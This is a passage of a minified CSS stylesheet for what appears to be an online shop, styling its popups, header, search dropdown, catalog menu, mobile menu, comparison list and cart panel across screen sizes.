.popup__content-scroll-inner>*{padding-bottom:80px}.popup__content-scroll-shadow .popup__gifts-products-wrapper.no-padding{padding-bottom:0}.popup__gifts-product-image-swiper{width:140px;height:auto}@media(max-width:1100px){.popup__gifts-product-image-swiper{width:100px;height:auto}}@media(max-width:380px){.popup__gifts-product-image-swiper{width:84px;height:auto}}.popup__content-scroll-horisontal{position:relative;max-width:calc(100vw - 2px);margin:0 -20px;margin-top:-10px;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.popup__content-scroll-horisontal .tabs__links li:last-child{margin-right:21px}.popup__content-scroll-horisontal-block:after{content:'';position:absolute;bottom:0;right:-20px;width:40px;height:100%;background:linear-gradient(90deg,rgba(251,251,254,0),#fbfbfe)}.popup__content-scroll-horisontal-block{position:relative}@media screen and (min-width:992px){.popup__content-head-empty{min-height:20px}.popup__content-head-empty .popup__close{top:-12px}}@media screen and (max-width:991px){.popup__content-wide,.popup__content-wide-mobile{height:100%;margin:0;border-radius:0;display:flex;flex-direction:column;justify-content:center;max-width:100%;width:auto}.popup__content-small{height:auto;margin:20px;border-radius:10px;display:inline-block}#dc-widget.dc-widget{margin-bottom:85px}}@media screen and (min-width:768px){.popup__content{min-width:320px}.popup__content-scroll-map{margin-right:0}.popup__content-scroll-map-shops{margin:0 0 0 -10px;padding:0}}@media screen and (max-width:767px){.popup__content-head-block-shadow{background:var(--color_white);padding:20px;margin:-20px -20px 0 -20px;padding-bottom:0;margin-bottom:20px;box-shadow:0 3px 6px 0 var(--shadow_1)}.popup__content-scroll-map,.popup__content-scroll-map-shops{overflow:hidden;position:relative;margin:0 -20px;margin-bottom:-20px;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}}@media screen and (max-width:640px){.popup__content-semiwide{height:100%;margin:0;border-radius:0;display:flex;flex-direction:column;justify-content:center;max-width:100%;width:auto}}@media(max-width:450px){#dc-widget{display:none}}@media screen and (max-width:414px){.popup__link-mobile-block{display:block;margin:8px 0 20px 0}}.popup__small-wrapper .popup__content{border:none;margin:0}.popup__small-body .popup__small-wrapper .popup__content{opacity:1;-ms-transform:scale(1);transform:scale(1);visibility:visible}.popup__small-wrapper{position:fixed;z-index:100;left:50%;top:50%;display:none;transform:translate(-50%,-50%)}.popup__content-city{padding:40px 25px;text-align:center;width:350px;min-width:0}.popup__content-city .popup__close{top:5px;right:5px}.popup__content-city-title{margin:20px 0;text-align:center}.popup__content-city-buttons{white-space:100%;gap:10px}.popup__column-links{max-width:250px;margin:20px auto 0 auto}.popup__column-links a{margin-top:15px}.popup__content-info{padding:70px 35px 50px 35px;text-align:center;width:350px;min-width:0}.popup__content-info .popup__close{top:5px;right:5px}.popup__content-info-title{margin-top:15px}.popup__content-info-text{max-width:250px;margin:15px auto 0;color:var(--text_color_5)}.link__svg-line span{display:inline-block;vertical-align:middle}.link__svg-line span+span{margin-left:8px}.link__svg-line .link__svg-icon{font-size:0;line-height:0}.link__svg-line .link__svg-text{text-decoration:underline}.link__svg-like,.link__svg-dislike{vertical-align:middle;display:inline-block;border-radius:30px;padding:9px 8px;text-align:center;background:var(--color_white);font-size:0}.link__svg-like svg,.link__svg-dislike svg{vertical-align:middle}.link__svg-like:hover,.link__svg-like.active{background:var(--color_green_5)}.link__svg-dislike:hover,.link__svg-dislike.active{background:var(--color_red)}.link__svg-like svg,.link__svg-dislike svg{fill:var(--text_color_2)}.link__svg-like:hover svg,.link__svg-like.active{fill:var(--text_color_1)}.link__svg-dislike:hover svg,.link__svg-dislike.active{fill:var(--text_color_1)}.svg__grey use{fill:var(--text_color_2)}.svg__red use{fill:var(--color_red)}.svg__red-2 use{fill:var(--color_red_2)}.svg__white use{fill:var(--text_color_1)}.link__svg svg use{fill:var(--color_grey)}.link__svg:not(.disabled):hover svg use{fill:var(--color_red)}.link__svg-2 svg{fill:var(--color_grey);stroke:var(--color_grey)}.link__svg-2:hover svg{fill:var(--color_white);stroke:var(--color_white)}.link__svg-3 svg use{fill:var(--text_color_2);stroke:var(--text_color_2)}.link__svg-3:not(.disabled):hover svg use{fill:var(--color_red);stroke:var(--color_red)}.link__svg-31 svg use{fill:var(--text_color_2)}.link__svg-31:not(.disabled):hover svg use{fill:var(--color_red)}.link__svg-41 svg use,.link__svg-4 svg use{fill:var(--text_color_3)}.link__svg-4:not(.disabled):hover svg use{fill:var(--color_red)}.link__svg-5 svg use{fill:var(--color_grey_3);stroke:var(--color_grey)}.link__svg-5:not(.disabled):hover svg use{stroke:var(--color_red)}.link__svg-6 svg use{fill:var(--link_color)}.link__svg-6:not(.disabled):hover svg use{fill:var(--color_white)}.link__svg-7 svg use{fill:var(--color_green)}.link__svg-8 svg use{fill:var(--link_color)}.link__svg-8:not(.disabled):hover svg use{fill:var(--color_red)}.link__svg-cross-small svg rect{stroke-width:2px}.link__svg-cross:not(.disabled):hover svg use{stroke-width:2px}.link__svg-cross:not(.disabled):hover svg use rect{width:22px;height:22px;stroke-width:2px}.link__svg-9{vertical-align:middle}.link__svg-9 svg{vertical-align:middle;display:inline-block;margin-top:2px}.link__svg-9 svg use{fill:var(--color_red)}.link__svg-9 span{vertical-align:middle;border-bottom:1px dashed}.popup__content-info{padding:70px 35px 50px 35px;text-align:center;width:350px;min-width:0}.nowrap{white-space:nowrap}header{height:121px;position:relative}.header__full{height:161px}.header__inner{-webkit-box-shadow:0 8px 14px -4px rgba(34,60,80,.04);-moz-box-shadow:0 8px 14px -4px rgba(34,60,80,.04);box-shadow:0 8px 14px -4px rgba(34,60,80,.04)}.header__scroll .header__inner{position:fixed;top:0;left:0;width:100%;z-index:15}.header__top{background-color:var(--color_white)}.header__top-inner{padding:7px 0}.header__top-left{gap:25px}.header__top-logo picture{max-height:40px}.header__top-left-menu{margin-left:115px}.header__top-right-menu{margin-right:50px}.header__menu ul{gap:30px}.header__menu ul li{list-style:none}.header__menu ul li a{color:var(--text_color_2);line-height:40px;height:40px;padding:0 10px;display:block;white-space:nowrap}.header__menu ul li a svg{vertical-align:middle;display:inline-block;font-size:0}.header__menu ul li a svg+span,.header__menu ul li a svg+span+svg{margin-left:5px}.header__menu ul li a span{vertical-align:middle;display:inline-block}.header__menu ul li a:hover{color:var(--color_red)}.header__top-langs nav ul li{list-style:none}.header__top-langs nav ul li a{border:1px solid transparent;padding:6px 8px;display:block;color:var(--text_color_2);font-size:11px;font-weight:bold;border-radius:5px}.header__top-langs nav ul li a:hover{color:var(--color_red)}.header__top-langs nav ul li a.current{color:var(--text_color_3);border-color:var(--color_red)}.header__main{background-color:var(--color_white);position:-webkit-sticky;position:sticky;top:0;z-index:15;border-bottom:1px solid var(--color_grey_8);padding:5px 0}.header__main-inner{gap:20px;position:relative}.header__main-menu-burger{height:48px;width:48px;line-height:48px;border-radius:5px;text-align:center;border:1px solid var(--line_color_1);border-radius:5px;font-size:0}.header__main-menu-burger svg{vertical-align:middle}.header__main-menu-burger svg+svg{display:none}.header__main-menu-burger svg use{fill:var(--color_red_2)}.mobile__menu-active .header__main-menu-burger{border-color:var(--color_red_2)}.mobile__menu-active .header__main-menu-burger svg:first-child{display:none}.mobile__menu-active .header__main-menu-burger svg+svg{display:inline-block}.header__main-catalog-link{position:relative;height:50px;line-height:50px;display:block;font-size:17px;font-weight:500;color:var(--text_color_3);white-space:nowrap;text-overflow:ellipsis}a.header__main-catalog-link{max-width:210px;width:210px;margin-right:100px}.header__scroll a.header__main-catalog-link{margin-right:5px}.header__main-catalog-link svg,.header__main-catalog-link>span{vertical-align:middle;margin-top:-5px;display:inline-block}.header__main-catalog-link svg{font-size:0}.header__main-catalog-link svg+svg{opacity:0;position:absolute;top:50%;display:block;margin-top:-6px;left:4px}.header__main-catalog-link>span{position:relative;display:inline-block}.header__main-catalog-link>span+span{margin-left:10px;text-overflow:ellipsis;white-space:normal;line-height:100%}.header__catalog-active .header__main-catalog-link svg:first-child{opacity:0}.header__catalog-active .header__main-catalog-link svg+svg{opacity:1}.header__search-block{flex-grow:1;margin-right:65px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.header__search-inputs{position:relative}.header__search-inputs .form__input:hover{border-color:var(--color_red)}.header__search-inputs .form__input{width:100%;border-radius:5px}.header__search-button{padding:0;margin:0;position:absolute;top:50%;margin-top:-12px;background:transparent;border:none}.header__search-micro{right:63px}.header__search-search{right:20px}.header__main-menu{position:relative}.header__main-menu-nav ul{gap:25px}.header__main-menu-nav ul li{list-style:none}.header__main-menu-nav ul li a{height:50px;line-height:50px;position:relative;min-width:24px;text-align:center;padding:0 13px;border-radius:10px;overflow:hidden;position:relative}.header__main-menu-nav ul li a:not(.header__main-user){display:block}.header__main-menu-nav ul li a svg{vertical-align:middle}.header__main-menu-nav ul li a:hover{background:var(--color_grey_3)}.header__main-user,.header__main-user:hover{color:var(--text_color_3)}.header__main-user-content{text-align:left;line-height:100%;padding:0 10px;width:110px}.header__main-user-name{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:inline-block}.header__main-user-bonuses{white-space:nowrap;text-overflow:ellipsis;margin-top:3px;font-size:10px;opacity:.5}.header__main-coupon-marker{margin-left:20px;display:inline-block;min-width:12px;height:12px;background:var(--color_red);border-radius:50%}.header__main-menu-nav ul li a.header__main-menu-number-hidden .header__main-menu-number{right:-18px}.header__main-menu-nav ul li a.header__main-menu-number-hidden:hover .header__main-menu-number{right:0}.header__main-menu-number{position:absolute;display:block;top:0;right:0;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.header__mobile-menu .header__main-menu-number{top:2px;right:2px}.header__main-menu-number span{display:block;color:var(--text_color_1);min-width:18px;font-size:11px;height:18px;line-height:18px;background:var(--color_red);border-radius:50%}.header__main-tablet-menu .header__menu ul li a{color:var(--text_color_3);font-weight:500}.header__main-tablet-menu .header__menu ul li a:hover{color:var(--color_red)}.header__bottom{background-color:var(--color_white);border-bottom:1px solid var(--color_grey_8);overflow:auto;white-space:nowrap}.header__bottom .header__menu ul li a{padding:0;font-size:15px}.header__bottom .header__menu ul li a span{vertical-align:baseline}#mobile-app-link-banner{position:fixed;z-index:11;bottom:70px;left:0;right:0;max-width:100%;min-width:220px;min-height:60px;display:none;flex-direction:row;justify-content:center;align-items:center;gap:10px;padding:8px;background-color:#f1f2f6;box-shadow:0 -4px 4px 0 #0000001a;box-sizing:border-box;border-bottom:1px solid var(--color_grey_8);transition:all .3s ease-in-out}#mobile-app-link-banner.visible{display:flex}.app-banner-text{display:flex;flex-direction:column;gap:5px;color:var(--text_color_3);font-size:13px;width:100%}.app-banner-text .logo{font-size:1.25em;font-weight:700;line-height:19px}.app-banner-text .main-text{font-size:.85em;font-weight:400;line-height:14px}.app-banner-btn-link .btn{font-size:13px}.menu-banner{border:1px solid var(--color_grey_6);border-radius:10px;background:var(--color_white);overflow:hidden;width:30%;max-width:300px}.header__mobile{position:fixed;width:100%;bottom:0;left:0;z-index:50;background:var(--color_white);border-top:1px solid var(--color_grey_8)}.header__mobile-menu{padding:0 10px}.header__mobile-menu ul li{list-style:none}.header__mobile-menu ul li a{text-align:center;display:block;position:relative;width:60px;color:var(--text_color_2)}.header__main-menu-icon svg{vertical-align:middle}.header__mobile-menu ul li a.current svg use{fill:var(--color_red_2)}.header__main-menu-icon{height:40px;line-height:40px}.header__mobile-menu-text{padding:1px 0 7px 0;font-size:10px}.rewiews-title-block{display:flex;justify-content:space-between;align-items:center;margin:0 10px 20px 10px}.rewiews-title{margin:0}.btn.reviews-more{color:var(--color_white);margin:0}@media(max-width:1366px){.header__top-left-menu{margin-left:20px}.header__search-block{margin-left:0;margin-right:0}}@media(max-width:1200px){.header__top-right-menu{margin-right:20px}.header__menu ul{gap:20px}.menu-banner{display:none}}@media(max-width:1100px){.header__top-left{gap:15px}.header__top-left-menu{margin-left:0}.header__top-right-menu{margin-right:15px}.header__menu ul{gap:10px}.header__main-inner{gap:10px}.header__comparison{right:120px}a.header__main-catalog-link{margin-right:5px}}@media(min-width:992px){.header__main-tablet-menu,.header__main-menu-burger,.header__main-logo{display:none}.header__mobile{display:none}.header__scroll .header__top,.header__scroll .header__active-hide{display:none}.header__scroll .header__active-show{display:block}}@media(max-width:992px){.header__cart-active,.header__cabinet-menu-active,.header__catalog-active{position:fixed;top:0;overflow:hidden}.header__main-user-content{display:none}.header__main-menu nav ul li a *+svg{display:none}.header__main-catalog-link{display:none}.header__main-menu-nav{display:none}.header__scroll .header__main{border-bottom:3px solid var(--color_red_2)}}@media screen and (min-width:1449px) and (max-width:1600px){.special-categories li:nth-child(n+9){display:none}}@media screen and (min-width:995px) and (max-width:1450px){.special-categories li:nth-child(n+8){display:none}}@media(max-width:992px) and (min-width:640px){.header__top{display:none}.header__bottom{display:none}header,.header__full{height:61px}header{position:-webkit-sticky;position:sticky;top:0;z-index:10}}@media(max-width:640px){.header__main{position:relative}.header__top-inner{padding-bottom:0}.header__top-left-menu{display:none}.header__top-langs{display:none}.header__main-tablet-menu{display:none}.header__main-logo{display:none}.header__top-right-menu .header__menu li:not(.header__top-mobile){display:none}.header__top-mobile{font-size:17px}.header__top-right-menu{margin-right:0}.header__bottom .header__menu ul li:last-child{padding-right:20px}.header__bottom .header__menu ul{gap:25px}.header__top-right-menu .header__menu ul li a{color:var(--text_color_3);font-weight:500}header{height:113px}.header__full{height:154px}.header__scroll .header__top,.header__scroll .header__active-hide{display:none}.header__catalog-active .header__top{display:none}.header__catalog-active .header__main-menu-burger{display:none}.header__scroll .header__main-tablet-menu{display:block}.header__catalog-active .header__main-tablet-menu{display:none}}@media(max-width:380px){.header__mobile-menu ul li a{width:50px}.header__mobile-menu-text{display:none}.header__scroll .header__main-tablet-menu .header__menu ul li a span{display:none}#mobile-app-link-banner{bottom:40px}}.header__search-active{overflow:hidden;margin-right:7px}.header__search-active .header__main-menu-burger{display:none}.header__search-shadow{position:fixed;z-index:100;top:0;left:0;width:100%;height:100%;background:var(--footer_bg);opacity:.7;display:none}.header__search-close-mobile{position:absolute;display:none;top:10px;left:10px;cursor:pointer;width:11px;height:11px;padding:10px;border-radius:20px;font-size:0;background:var(--color_white)}.header__search-content{position:absolute;display:none;height:0;overflow:hidden;width:100%;top:100%;left:0;margin-top:5px;background:transparent;z-index:120;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.header__search-active .header__search-block{height:50px;z-index:10;left:0;top:0}.header__search-active .header__search-inputs{position:relative;z-index:120}.header__search-active .header__search-shadow{display:block}.header__search-active .header__search-content{height:calc(100vh - 130px);display:block}.header__search-active .header__scroll .header__search-content{height:calc(100vh - 70px)}.header__search-active .header__mobile{z-index:0}.header__search-content-narrow{position:absolute;width:100%;top:0;left:0;align-items:stretch;background:var(--color_white);border-radius:10px;overflow:hidden;max-height:-webkit-fill-available;max-height:-moz-available}.header__search-content-left{width:300px;min-width:300px;background:var(--color_grey_2);align-items:flex-start}.header__search-content-right{flex-grow:1;overflow:auto}.header__search-content-left-inner{flex-grow:1;overflow:auto;max-height:calc(100% - 10px);box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.header__search-content-inner{padding:20px}.header__search-content-suggestions{margin:0 -20px;margin-bottom:30px}.header__search-content-suggestions a{color:var(--text_color_3);padding:5px 20px;display:block}.header__search-content-suggestions a span{color:var(--color_red)}.header__search-content-links{margin:0 -20px}.header__search-content-links a{color:var(--text_color_3);padding:8px 20px;padding-right:40px;display:block}.header__search-content-links a:hover{color:var(--color_red_2);background:var(--color_white)}.header__search-products{flex-wrap:wrap;justify-content:flex-start;margin-bottom:20px;align-items:stretch}.header__search-product{width:14.28%;margin-bottom:10px;align-items:stretch}.header__search-product-link{padding:10px;border-radius:5px;color:var(--text_color);flex-grow:1;align-items:stretch}.header__search-product-link:hover{color:var(--text_color);box-shadow:0 3px 6px 0 var(--shadow_3)}.header__search-product-image{width:135px;height:135px;margin:0 auto}.header__search-product-image img{width:100%;height:100%;object-fit:contain}.header__search-product-content{flex-grow:1;flex-direction:column;align-items:stretch}.header__search-product-name{line-height:160%;min-height:67px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical}.header__search-product-price-old{color:var(--text_color_2);text-decoration:line-through;font-size:11px;padding:5px 0}.header__search-product-price{font-size:15px;font-weight:bold}@media(max-width:1500px){.header__search-product{width:16.666%}}@media(max-width:1300px){.header__search-product{width:20%}}@media(max-width:1100px){.header__search-product{width:25%}}@media(max-width:991px){.header__search-product{width:33.333%}}@media(max-width:800px){.header__search-product{width:50%}}@media(max-width:991px){.header__search-active .header__search-block .header__search-content{height:calc(100vh - 70px)}.header__search-content-left{width:230px;min-width:230px}}@media(min-width:641px){.header__search-product-link{flex-direction:column}}@media(max-width:640px){.header__search-active .header__search-block .header__search-content{height:calc(100vh - 130px)}.header__search-content{overflow:auto}.header__search-content-narrow{display:block;padding:5px 0;overflow:initial}.header__search-shadow{background:var(--color_white);opacity:1;top:52px}.header__search-content-left{width:auto;background:transparent}.header__search-content-right{flex-grow:1}.header__search-content-inner{padding:0}.header__search-active .header__search-close-mobile{display:block}.header__search-active .header__search-inputs .form__input{padding-left:47px}.header__search-product-link{align-items:flex-start;height:auto}.header__search-product-image{width:100px;height:auto;margin:0 auto;margin-right:20px;min-width:100px}.header__search-content-left-inner{overflow:hidden;margin:0}.header__search-content-more{margin-bottom:20%}}@media(max-width:540px){.header__search-products{display:block}.header__search-product{width:auto}}.header__catalog-active .header__catalog-active-svg svg use{fill:var(--color_red_2)}.header__catalog{overflow:hidden;position:absolute;display:none;background:var(--color_white);width:100%;margin-top:1px;top:100%;left:0}.header__catalog:before{content:'';display:block;position:absolute;left:0;top:0;height:100%;z-index:1;width:calc(50% - 515px);background:var(--color_grey_2)}.header__catalog-active .header__catalog{display:block}.header__catalog-inner{position:relative;z-index:1;align-items:stretch;max-width:1630px;padding:0 20px;margin:0 auto;height:calc(100vh - 120px)}.header__catalog-left{width:350px;position:relative;background:var(--color_grey_2);align-items:stretch}.header__catalog-left-inner{flex-grow:1;position:relative;overflow:auto;max-height:100%}.header__catalog-right{position:relative;flex-grow:1;align-items:stretch}.header__catalog-right-inner{position:static;flex-grow:1;overflow:auto;max-height:100%}.header__catalog-left-narrow{padding-bottom:40px}.header__catalog-right-narrow{padding:20px;padding-bottom:40px}.header__catalog-left-menu{padding:0 0}.header__catalog-left-menu ul li{list-style:none}.header__catalog-left-menu-link{display:block;position:relative;padding:8px 30px 8px 37px;color:var(--text_color_3)}.header__catalog-left-menu-link:before{content:'';display:block;position:absolute;right:100%;top:0;height:100%;z-index:1;width:calc(10000px);background:inherit}.header__catalog-left-menu-icon{position:absolute;left:2px;top:50%;margin-top:-12px;font-size:0}.header__catalog-left-menu-icon svg{fill:var(--text_color_2)}.header__catalog-left-menu-arrow{position:absolute;opacity:0;color:var(--color_red_2);font-size:0;right:10px;top:50%;margin-top:-3px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.header__catalog-left-menu-arrow svg{fill:var(--color_red_2)}.header__catalog-left-menu-link:hover,.header__catalog-left-menu-link.current{background:var(--color_white);color:var(--color_red_2)}.header__catalog-left-menu-link:hover .header__catalog-left-menu-icon svg,.header__catalog-left-menu-link.current .header__catalog-left-menu-icon svg{fill:var(--color_red_2)}.header__catalog-left-menu-link:hover .header__catalog-left-menu-arrow,.header__catalog-left-menu-link.current .header__catalog-left-menu-arrow{right:5px;opacity:1}.header__catalog-20 .header__catalog-left-menu-icon svg{fill:var(--color_green_2)}.header__catalog-left-bottom{position:absolute;bottom:0;right:0;width:100%}.header__catalog-left-bottom a{font-weight:bold;padding-top:10px;padding-bottom:10px}.header__catalog-left-bottom a,.header__catalog-left-bottom a:hover{background:var(--color_yellow_6)}.header__catalog-left-bottom .header__catalog-left-menu-icon svg{fill:var(--color_red_2)}.header__catalog-submenu-items{align-items:flex-start;flex-wrap:wrap;justify-content:flex-start}.header__catalog-submenu-column{width:33.33%}.header__catalog-submenu-column-wide,.header__catalog-submenu-column-narrow{flex-grow:1}.header__catalog-submenu-column-wide .header__catalog-submenu{width:33.33%}.header__catalog-submenu-column-narrow .header__catalog-submenu{width:50%}.header__catalog-submenu-adv-items{max-width:300px}.header__catalog-submenu-inner{position:relative;padding-left:70px}.header__catalog-submenu{margin-bottom:20px}.header__catalog-submenu-icon{width:50px;height:50px;position:absolute;left:0;top:0}.header__catalog-submenu-icon img{width:100%;height:100%;object-fit:contain}.header__catalog-submenu-title{margin-bottom:10px}.header__catalog-submenu-title a{font-size:17px;font-weight:bold;color:var(--text_color);line-height:170%}.header__catalog-submenu-title a:hover{color:var(--color_red_2)}.header__catalog-submenu-content ul li{list-style:none}.header__catalog-submenu-content ul li+li{margin-top:10px}.header__catalog-submenu-content ul li a{display:block;color:var(--text_color_3)}.header__catalog-submenu-content ul li a:hover{color:var(--color_red_2)}.header__catalog-right-bottom{position:absolute;bottom:0;left:0;width:100%;z-index:1;background:var(--color_white);justify-content:flex-start;align-items:flex-end}.header__catalog-right-bottom-link a{height:40px;line-height:40px;padding:0 20px}.header__catalog-right-bottom-link a span{display:inline-block;vertical-align:middle}.header__catalog-right-bottom-link a span+span{margin-left:5px}.header__catalog-right-bottom-link a .svg__wrapper{font-size:0;line-height:0}.header__catalog-right-bottom>*{width:33.333%}.header__catalog-right-bottom>*:nth-child(2){padding-left:50px}.header__catalog-right-bottom-categories-block{position:relative}.header__catalog-right-bottom-categories{background:var(--color_white);position:absolute;width:100%;right:0;bottom:0;flex-wrap:wrap;margin:0 -5px;left:-25px;max-width:310px;padding:5px 0}.header__catalog-right-bottom-categories div{width:33.333%;margin:5px 0}.header__catalog-right-bottom-categories a{margin:0 5px 0 5px;text-align:center;line-height:50px;height:50px;display:block;background:var(--color_white);border-radius:10px;border:1px solid var(--color_grey_6)}.header__catalog-right-bottom-categories a img{max-width:50%;vertical-align:middle}.header__catalog-submenu-block{display:none}.header__catalog-submenu-back a{font-size:19px;font-weight:bold;color:var(--text_color);padding:12px 20px;display:block;background:var(--color_grey_3);margin-bottom:10px}.header__catalog-submenu-back a:hover{color:var(--color_red_2)}@media(max-width:1100px){.header__catalog-left{width:250px;min-width:250px}.header__catalog:before{width:270px;left:0}}@media(min-width:992px){.header__scroll .header__catalog-inner{height:calc(100vh - 61px)}}@media(max-width:991px){.header__catalog-submenu-column{width:50%}.header__catalog-submenu-inner{padding-left:0 !important}.header__catalog-submenu-column-wide .header__catalog-submenu,.header__catalog-submenu-column-narrow .header__catalog-submenu{width:50%}.header__catalog-submenu-icon{position:relative}.header__catalog-submenu-column:nth-child(3){display:flex;flex-grow:1}.header__catalog-submenu-column-adv{display:none !important}.header__catalog-submenu-column:nth-child(3) .header__catalog-submenu{width:50%}.header__catalog-submenu-column-adv{display:none}.header__catalog-right-bottom>*{width:50%}.header__catalog-right-bottom>*:nth-child(2){padding-left:0;margin-left:-20px}.header__catalog-right-bottom>*:nth-child(3){display:none}}@media(min-width:767px){.header__catalog-submenu-content{display:block !important}.header__catalog-left-top-mobile{display:none}.header__catalog-submenu-back{display:none}.header__catalog-submenu-content .header__catalog-submenu-back{display:none}}@media(max-width:767px){.header__catalog:before{display:none}.header__catalog{background:var(--color_white);overflow:auto;height:calc(100vh - 123px)}.header__catalog-inner{display:block;padding:0 0;margin:0;height:auto}.header__catalog-left{width:auto;max-width:none;display:block;background:var(--color_white)}.header__catalog-left-bottom{display:none}.header__catalog-right{display:none}.header__catalog-left-narrow{padding:0;margin-bottom:100px}.header__catalog-left-top-mobile{justify-content:flex-start;background:var(--color_grey_3);padding:0 20px}.header__catalog-left-top-mobile a{min-width:140px;display:block;line-height:43px;height:48px}.header__catalog-left-top-mobile .link__svg-icon{margin-top:3px}.header__catalog-left-menu-link:before{display:none}.header__catalog-left-menu-link{padding:14px 28px 14px 57px}.header__catalog-left-menu-icon{left:20px}.header__catalog-left-menu-arrow{margin-right:10px}.header__catalog-submenu-column-wide .header__catalog-submenu,.header__catalog-submenu-column-narrow .header__catalog-submenu{width:100%;position:relative !important;left:0 !important;top:0 !important}.header__catalog-submenu-items-list{height:auto !important}.header__catalog-submenu{margin-bottom:0}.header__catalog-right-inner{padding:0;margin-bottom:10px}.header__catalog-right-narrow{padding:0}.header__catalog-right-bottom{display:none}.header__catalog-submenu-icon{display:none}.header__catalog-submenu-items,.header__catalog-submenu-column:nth-child(3){display:block}.header__catalog-submenu-column,.header__catalog-submenu-column:nth-child(3) .header__catalog-submenu{width:auto}.header__catalog-submenu:nth-child(n+2){margin-top:0}.header__catalog-submenu-title{margin-bottom:0}.header__catalog-menu-2 .header__catalog-left{display:none}.header__catalog-menu-2 .header__catalog-right{display:block}.header__catalog-menu-2 .header__catalog-submenu-content{display:none}.header__catalog-submenu-title a,.header__catalog-submenu-content ul li a{display:block;font-size:17px;position:relative;padding:14px 30px 14px 20px;color:var(--text_color_3);font-weight:normal;line-height:normal}.header__catalog-submenu-title a:hover,.header__catalog-submenu-content ul li a:hover{background:var(--color_white)}.header__catalog-menu-3 .header__catalog-submenu-title{display:none}.header__catalog-submenu-content ul li+li{margin-top:0}.header__catalog-menu-3 .header__catalog-submenu-block>.header__catalog-submenu-back{display:none}}@media(max-width:640px){.header__catalog{height:calc(100vh - 175px)}.header__catalog-active .header__catalog{height:calc(100vh - 123px)}.header__scroll .header__catalog{height:calc(100vh - 123px)}.header__catalog-left-top-mobile{justify-content:space-between}.header__catalog-left-top-mobile a{min-width:0;display:block}}@media(max-width:380px){.header__catalog{height:calc(100vh - 154px)}.header__scroll .header__catalog{height:calc(100vh - 102px)}.header__catalog-active .header__catalog{height:calc(100vh - 102px)}}.mobile__menu-active .mobile__menu-shadow{display:block}.mobile__menu-block .side__menu-narrow{background:var(--color_grey_2)}.mobile__menu-block{overflow:hidden;position:absolute;display:none;width:100%;margin-top:1px;top:100%;left:0;z-index:1;display:none}.mobile__menu-active .mobile__menu-block{display:block}.mobile__menu-content{position:relative;z-index:5;align-items:stretch;max-width:400px;background:var(--color_grey_2)}.mobile__menu-inner{flex-grow:1;overflow:auto;padding-bottom:120px}.mobile__menu-shadow{display:none;position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:.7;background:var(--footer_bg);overflow:hidden}.mobile__menu-list{margin:0 20px;padding:10px 0}.mobile__menu-list+.mobile__menu-list{border-top:1px solid var(--line_color_1)}.mobile__menu-list ul{margin:0 -20px}.mobile__menu-list ul li{list-style:none}.mobile__menu-list ul li a:hover{background:var(--color_white)}.mobile__menu-list ul li a{display:block;position:relative;padding:10px 30px 10px 57px;color:var(--text_color_3)}.mobile__menu-list ul li a .header__catalog-left-menu-icon{left:22px}.mobile__menu-list ul li a .link__dashed{color:var(--link_color)}.mobile__menu-list-icon{width:24px;height:24px;line-height:24px;display:block;position:absolute;left:22px;top:50%;margin-top:-12px;font-size:0;text-align:center}.mobile__menu-list-icon svg{fill:var(--text_color_4);vertical-align:middle}.mobile__menu-bottom{background:var(--color_grey_3);padding:10px 0;position:fixed;width:100%;max-width:400px;bottom:72px;left:0}.mobile__menu-block .header__top-langs{padding:10px 20px;display:block}.mobile__menu-block .header__top-langs nav ul{justify-content:center;gap:5px}@media(min-width:992px){.mobile__menu-block{display:none !important}}@media(max-width:991px){.mobile__menu-active{overflow:hidden}}@media(max-width:767px){.mobile__menu-content{background:var(--color_white)}.mobile__menu-list ul li a{padding:14px 30px 14px 57px}}@media(max-width:640px){.header__scroll .mobile__menu-content{height:calc(100vh - 123px);height:calc(calc(var(--vh,1vh)*100) - 123px)}.mobile__menu-bottom{padding:5px 0}.mobile__menu-inner{padding-bottom:120px}.mobile__menu-content{height:calc(100vh - 173px);height:calc(calc(var(--vh,1vh)*100) - 173px)}}@media(max-width:380px){.mobile__menu-content{height:calc(100vh - 153px);height:calc(calc(var(--vh,1vh)*100) - 153px)}.header__scroll .mobile__menu-content{height:calc(100vh - 102px);height:calc(calc(var(--vh,1vh)*100) - 102px)}.mobile__menu-bottom{bottom:40px}}.header__comparison{display:none;opacity:0;z-index:-1;position:absolute;right:150px;top:100%;margin-top:5px;background:var(--color_white);width:260px;padding:20px 20px;border-radius:10px;box-shadow:0 3px 15px 0 var(--shadow_3);border:1px solid var(--color_grey)}.header__comparison-active .header__comparison{display:block;opacity:1;z-index:2}.header__comparison-active .header__comparison-link{background:var(--color_grey_3)}.header__comparison-active .header__comparison-active-svg svg use{fill:var(--color_red_2)}.header__comparison-title{font-size:17px;font-weight:bold;position:relative;padding-bottom:15px}.header__comparison-title .popup__close{top:-5px;right:-6px}.header__comparison-item{position:relative;border-top:1px solid var(--color_grey_6)}.header__comparison-item:last-child{border-bottom:1px solid var(--color_grey_6)}.header__comparison-item-link{display:block;padding:20px 0;padding-right:20px}.header__comparison-item-name{text-decoration:underline;margin-right:5px}.header__comparison-item-number{color:var(--text_color_2)}.header__comparison-item-delete{position:absolute;top:50%;right:0;margin-top:-10px}@media(max-width:991px){.header__comparison-move-up{padding-bottom:70px}}.header__cart{display:none;opacity:0;z-index:-1;position:absolute;right:0;top:100%;margin-top:5px;background:var(--color_white);width:365px;padding:20px 20px;border-radius:10px;box-shadow:0 3px 15px 0 var(--shadow_3)}.header__cart-empty-block{display:none;text-align:center;padding:50px 20px;margin:0 auto}.header__cart-empty .header__cart-empty-block{display:block}.header__cart-empty-title{margin-top:10px;font-size:27px;font-weight:bold}.header__cart-empty-text{max-width:250px;margin:10px auto 